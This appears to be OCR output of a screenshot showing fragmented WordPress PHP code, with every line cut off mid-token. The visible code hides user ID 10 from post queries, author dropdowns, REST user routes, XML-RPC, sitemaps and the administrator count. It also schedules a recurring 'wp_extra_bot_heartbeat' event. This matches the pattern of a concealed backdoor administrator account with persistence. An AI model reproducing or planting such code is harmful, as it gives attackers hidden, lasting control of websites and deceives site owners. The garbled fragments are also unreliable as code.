
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 ); add
WP_User && (int) $author->ID === 10 ) { global $wp_query; $
if ( current_user_can( 'manage_options' ) ) { return; } glob
if ( current_user_can( 'manage_options' ) ) { return; } $excl
} ); add_filter( 'wp_dropdown_users_args', function( $a ) { $
array_map( 'intval', $exclude ) ); return $a; } ); add_filter( 
$exclude[] = 10; $args['exclude'] = array_unique( array_map( '
$route = $request->get_route(); if ( preg_match( '#^/wp/v2/use
return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', f
$methods; } ); add_filter( 'wp_sitemaps_users_query_args', f
$args['exclude'] = array_unique( array_map( 'intval', $exclud
$views ) { foreach ( array( 'all', 'administrator' ) as $key ) 
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_
'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extra_bot_
Startseite